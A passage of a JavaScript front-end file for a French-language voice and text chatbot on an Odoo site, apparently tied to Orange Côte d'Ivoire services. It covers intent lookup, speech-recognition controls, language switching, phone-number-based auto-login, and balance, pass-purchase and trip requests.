    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };

  $.ajax({
    url: "/get/intention/elearning/search",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
       if (data.result && data.result.result) {
         search_elearning = false;
         response = data.result.result;
         for (i = 0; i <= response.length - 1; i++) {
           reponsebotnovoice(response[i].code_html);
           textToSpeechVoxygen(
             response[i].message,
             localStorage.getItem("foreign_lang")
           );
         }
       } else {
         // Gérer le cas où data.result.result n'est pas retourné
         console.error("data.result.result n'est pas disponible");
        //  reponsebotnovoice("Veuillez répéter votre demande.");
         // Convertir data_to_send en minuscules
          let cleanQuery2 = data_to_send.toLowerCase();
          console.log(cleanQuery2);

          // Vérifier si cleanQuery2 contient la phrase "écouter une formation sur"
          if (cleanQuery2.includes("une formation sur")) {
              // Extraire la phrase qui suit "une formation sur"
              const match = cleanQuery2.match(/une formation sur\s+(.+)/);
              if (match && match[1]) {
                  const objectifFormation = "formation sur " + match[1]; // Récupérer ce qui suit la phrase
                  const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
                  window.location.href = youtubeLink; // Redirection vers le lien YouTube
              } else {
                  console.log("Phrase qui suit non trouvée");
                  reponsebotnovoice("Veuillez préciser votre demande.");
              }
          } else {
              console.log("Rien trouvé dans la console");
              reponsebotnovoice("Veuillez répéter votre demande.");

          }


         // Vous pouvez ajouter ici le code pour gérer ce cas, par exemple afficher un message d'erreur
       }
    },
    error: function(jqXHR, textStatus, errorThrown) {
       // Gérer les erreurs de requête ici
       console.error("Erreur lors de la requête AJAX:", textStatus, errorThrown);
       reponsebotnovoice("une erreur s'est produite. Veuillez réessayer.");

    }
   });
   
}

function autoLogin() {
  if (
    !self.odoo.session_info.user_id &&
    window.location.pathname != "/open_visa_form"
  ) {
    $.ajax({
      url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
      type: "GET",
      success: function (response) {
        var phone_number = response;
        $.ajax({
          url: "/api/v1/chat_bot/session/authenticate",
          type: "POST",
          dataType: "json",
          contentType: "application/json",
          data: JSON.stringify({
            params: {
              login: String(phone_number),
            },
          }),
          success: function (data) {
            if (data.hasOwnProperty("error")) {
              $.ajax({
                url: "/api/v1/chat_bot/register",
                type: "POST",
                dataType: "json",
                contentType: "application/json",
                data: JSON.stringify({
                  params: {
                    login: String(phone_number),
                  },
                }),
                success: function (data) {
                  if (data.hasOwnProperty("error")) {
                    $.ajax({
                      url: "/api/v1/chat_bot/session/authenticate",
                      type: "POST",
                      dataType: "json",
                      contentType: "application/json",
                      data: JSON.stringify({
                        params: {
                          login: String(phone_number),
                        },
                      }),
                      success: function (data) {
                        window.location.href = "/my/home";
                      },
                    });
                  }
                },
              });
            } else {
              window.location.href = "/my/home";
            }
          },
        });
      },
    });
  }
}

document.onreadystatechange = function () {
  if (document.readyState == "complete") {
    if (
      !self.odoo.session_info.user_id &&
      window.location.pathname != "/open_visa_form"
    ) {
      $.ajax({
        url: "https://servicespackcommunity.orange.ci/servicespackcommunity/infos",
        type: "GET",
        success: function () {
          var existCondition = setInterval(function () {
            if ($("#termsModal").length) {
              if (window.jQuery) {
                $("#termsModal").modal("show");
                clearInterval(existCondition);
              }
            }
          }, 100);
        },
      });
    }
  }
};

console.log("ffffffffffffffffffffffffffffffffffffffffffffffff")


//Script  to send write the message
function send_write() {
  var write_send = document.getElementById("input-chat").value;
  if (!write_send) {
    return;
  } else {
    //reponsebot(write_send);
    makeAction(write_send);
    let contenu2 = "<div>";
    contenu2 +=
      '<a onclick="firstFunction()">' +
      '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
      "</a>" +
      '<a onclick="secondFunction()">' +
      '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
      "</a> ";
    contenu2 += "</div>";
    document.querySelector("#start_button").innerHTML = contenu2;
  }
}

window.onload = function () {
  encodingTypeSelect = document.getElementById("encodingTypeSelect");
  recordButton = document.getElementById("start_button");
  recordButtonImage = document.getElementById("start_img");
  stopButton = document.getElementById("stop_img");
  voiceActiveImg = document.getElementById("voice_img");
  localStorage.setItem("required_service_authentication", "");
  localStorage.setItem("service", "");
  localStorage.setItem("money_in_voice", "False");
  localStorage.setItem("money_in_voice_value", NaN);
  localStorage.setItem("reading_text", "");
  localStorage.setItem("reading_response", "");
  // insert_download_section();
  get_receiver_phone_number();
  //Script to change the voice button to a send button
  //'<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/send.png" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>'

  document.getElementById("input-chat").addEventListener("input", function () {
    if (this.value.length > 0) {
      let contenu1 = "<div>";
      contenu1 +=
        '<a onclick="send_write()">' +
        '<i class="fa fa-paper-plane" aria-hidden="false" style="color: #F88F26">' +
        "</i>" +
        "</a>";
      contenu1 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu1;
    } else {
      let contenu2 = "<div>";
      contenu2 +=
        '<a onclick="firstFunction()">' +
        '<img id="start_img" width="auto" height="30px"src="/chat_bot/static/src/img/mic.gif" alt="Start"style="position: relative; bottom: 5px;left: 5px;"/>' +
        "</a>" +
        '<a onclick="secondFunction()">' +
        '<img id="stop_img" width="auto" height="50px"src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop"style="position: relative; bottom: 15px; left: -30px; display: none;"/>' +
        "</a> ";
      contenu2 += "</div>";
      document.querySelector("#start_button").innerHTML = contenu2;
    }
    $("#input-chat").off("keydown").on("keydown", function (e) {
      if (e.which == 13 && !e.repeat) {
        e.stopPropagation();
        console.log("keydownkeydownkeydown")
        send_write();
        
      }
    });
  });

  // var bodyExistCondition = setInterval(function() {
  // 	if ($('body').length) {
  // 		clearInterval(bodyExistCondition);
  // 		if (window.location.host == 'openmoise.ci'){
  // 			$('body').attr('oncontextmenu','return false')
  // 			document.onkeydown = function(e) {
  // 				if(e.keyCode == 123) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 				if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
  // 					return false;
  // 				}
  // 			}
  // 		}
  // 	}
  // }, 100);
  // if (window.location.pathname == '/shop/cart'){
  // 	var taxesExistCondition = setInterval(function() {
  // 		if ($('#order_total_taxes').length) {
  // 			clearInterval(taxesExistCondition);
  // 			$('#order_total_taxes').attr('class','d-none');
  // 		}
  // 	}, 100);
  // }
  // $('.shop-star').attr('class', 'd-none');
  // $('.star-shop-container').attr('class', 'd-none');
  // $('.shop-detail-1 p')[1].className += ' d-none';

  var existCondition4 = setInterval(function () {
    if ($(".alert.alert-warning.clearfix.d-none").length) {
      // clearInterval(existCondition4);
      // console.log('Odoo', odoo);
      if (String(odoo.debug) === "1") {
        document.getElementsByClassName(
          "alert alert-warning clearfix d-none"
        )[0].className = "alert alert-warning clearfix";
        document.getElementsByClassName("btn btn-link d-none")[0].className =
          "btn btn-link";
      }
    }
  }, 100);
  var existCondition3 = setInterval(function () {
    if ($("#set_foreign_language").length) {
      clearInterval(existCondition3);
      $.ajax({
        url: "/my/local/lang",
        type: "GET",
        dataType: "json",
        success: function (data) {
          response = data.result;
          localStorage.setItem("foreign_lang", response);
          // document.getElementById("set_local_language").innerText = response;
          if (
            localStorage.getItem("foreign_lang") != "null" &&
            localStorage.getItem("foreign_lang") != ""
          ) {
            const buttonElement = document.querySelector("#blue_button");
            buttonElement.setAttribute(
              "value",
              localStorage.getItem("foreign_lang")
            );
            document.getElementById("set_foreign_language").innerText =
              localStorage.getItem("foreign_lang");
            // console.log('Foreign lang changed to:', localStorage.getItem('foreign_lang'))
          }
          // console.log('Local lang changed to:', response)
        },
      });
    }
  }, 100);
  scrold();
  // localStorage.setItem('last_voice_message',"");
  if (localStorage.getItem("foreign_lang")) {
    var lang = localStorage.getItem("foreign_lang");
  } else {
    localStorage.setItem("foreign_lang", "Français");
  }
  scrold();
  // $('#datetimepicker1').datetimepicker({
  // 	locale: 'fr',
  // 	format: 'LT'
  // });
};

function readLastMessage() {
  try {
    textToSpeechVoxygen(
      localStorage.getItem("last_voice_message"),
      localStorage.getItem("foreign_lang")
    );
  } catch (error) {
    // console.log('');
  }
}

function changeLang(new_lang) {
  localStorage.setItem("reading_response", "");
  if (new_lang == "Français") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "fr-FR";
    textToSpeechVoxygen(`Français`, "Français");
    document.getElementById("set_foreign_language").innerText = "Français";
    scrold();
  } else if (new_lang == "Anglais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "en-US";
    textToSpeechVoxygen(`Anglais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Anglais";
    scrold();
  } else if (new_lang == "Arabe") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "ar‑SA";
    textToSpeechVoxygen(`Arabe`, "Français");
    document.getElementById("set_foreign_language").innerText = "Arabe";
    scrold();
  } else if (new_lang == "Portugais") {
    localStorage.setItem("foreign_lang", new_lang);
    chatbotAppFileRecognition.lang = "pt-PT";
    textToSpeechVoxygen(`Portugais`, "Français");
    document.getElementById("set_foreign_language").innerText = "Portugais";
    scrold();
  } else if (new_lang == "local") {
    $.ajax({
      url: "/my/local/lang",
      type: "GET",
      dataType: "json",
      success: function (data) {
        response = data.result;
        localStorage.setItem("foreign_lang", response);
        // document.getElementById("set_local_language").innerText = response;
        document.getElementById("set_foreign_language").innerText = response;
        textToSpeechVoxygen(`${response}`, "Français");
      },
    });
    scrold();
  } else {
    reponsebot(
      `Désolé, je ne reconnais pas cette langue. Parlons Français.`,
      localStorage.getItem("foreign_lang")
    );
    scrold();
  }
}

function setLang(new_lang) {
  $.ajax({
    url: "/set/my/local/lang",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        new_lang: new_lang,
      },
    }),
    success: function (data) {
      changeLang("local");
    },
  });
  scrold();
}

// Function for launching speech chatbotAppFileRecognition on Chrome & Safari supported desktop browsers
function firstFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startUniversalFrenchReco();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function secondFunction() {
  if (/iPhone/i.test(window.navigator.userAgent)) {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
          recordButtonImage.style =
            "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      // // console.log('C\'est moi');
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  } else {
    if (
      localStorage.getItem("foreign_lang") == "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              stopRecording();
            }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (
      localStorage.getItem("foreign_lang") != "fr" &&
      authentication == false &&
      registration == false
    ) {
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          startUniversalFrenchReco();
          document.getElementById("input-chat").placeholder =
            "Enregistrement en cours...";
        } else {
          try {
            startFrenchReco();
            recognizing = true;
            chatbotAppFileRecognition.start();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            setTimeout(function () {
              chatbotAppFileRecognition.stop();
              stopButton.style = "display: none;";
              recordButtonImage.style =
                "display: block; position: relative; bottom: 5px; left: 5px;";
              document.getElementById("input-chat").placeholder =
                "Entrez votre message ou parlez...";
            }, 5000);
          } catch (error) {
            startUniversalFrenchReco();
            document.getElementById("input-chat").placeholder =
              "Enregistrement en cours...";
            // setTimeout(function () {
            // 	stopRecording();
            // }, 5000);
          }
        }
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        if (getBrowserName() != "Chrome") {
          chatbotAppFileRecognition.stop();
          stopButton.style = "display: none;";
          recordButtonImage.style =
            "display: block; position: relative; bottom: 5px; left: 5px;";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        } else {
          stopRecording();
          recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
          document.getElementById("input-chat").placeholder =
            "Entrez votre message ou parlez...";
        }
      }
    } else if (authentication == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingAuthenticate();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    } else if (registration == true) {
      //add events to those 2 buttons
      if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic.gif"
      ) {
        startRecordingRegister();
        document.getElementById("input-chat").placeholder =
          "Enregistrement en cours...";
      } else if (
        document.getElementById("start_img").src ==
        window.location.origin + "/chat_bot/static/src/img/mic-slash.gif"
      ) {
        stopRecording();
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
      }
    }
  }
}

function scrold() {
  $(".chat-body-rasa").animate(
    {
      scrollTop: 1000000,
    },
    1000
  );
}

function ajax_get_balance_orange() {
  $.ajax({
    url: "/get_balance_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_pass_orange() {
  $.ajax({
    url: "/get_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_buy_pass_orange(option) {
  var payload = JSON.stringify({
    params: {
      lang: localStorage.getItem("foreign_lang"),
      option: option,
    },
  });

  $.ajax({
    url: "/buy_pass_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: payload,
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_cancel_trip(destination) {
  var url = `/cancel_trip`;
  if (destination) {
    url = `/cancel_trip?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_trip(destination) {
  var url = `/my_trip_orders`;
  if (destination) {
    url = `/my_trip_orders?destination=${destination}`;
  }
  $.ajax({
    url: url,
    type: "GET",
    dataType: "json",
    success: function (data) {
      console.log(data);
      response = data.my_orders;
      if (response.length > 0) {
        var now = new Date();
        var targetHour = parseInt(response[0].departure_time.split(":")[0]);
        var targetMinute = parseInt(response[0].departure_time.split(":")[1]);

        // Créez une date pour l'heure cible aujourd'hui
        var targetTime = new Date(now);
        targetTime.setHours(targetHour, targetMinute, 0, 0);

        // Si l'heure cible est déjà passée aujourd'hui, définissez-la pour demain
        if (targetTime < now) {
          targetTime.setDate(targetTime.getDate() + 1);
        }

        // Calculez la différence en millisecondes
        var difference = targetTime - now;

        // Convertissez la différence en minutes
        var minutesRemaining = Math.floor(difference / 1000 / 60);
        var hoursRemaining = Math.floor(difference / 1000 / 60 / 60);
        var timeRemaining = minutesRemaining + " minute(s)";
        if (minutesRemaining > 59) {
          timeRemaining = hoursRemaining + " heure(s)";
        }
        reponsebot(
